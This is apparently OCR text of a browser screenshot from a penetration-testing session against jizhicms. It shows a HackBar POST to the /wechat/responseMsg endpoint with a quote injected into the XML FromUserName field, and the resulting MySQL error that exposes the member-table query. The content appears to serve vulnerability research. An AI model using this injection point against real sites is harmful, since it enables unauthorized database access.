 404 Not Found
jizhicms/wechat/responseMs
不安全
jizhicms/wechat/responseMsg
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
错误信息提示：
数据库错误：You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''abcd'' LIMIT 1' at line 1SELECT * FROM
jz_member WHERE openid = 'abcd'' LIMIT 1
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
superSearchPlusTools
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://jizhicms/wechat/responseMsg
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
Name
Value
Content-Type
application/x-www-form-urlenco
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd'
</FromUserName>
<ToUserName>
</ToUserName>
<Content>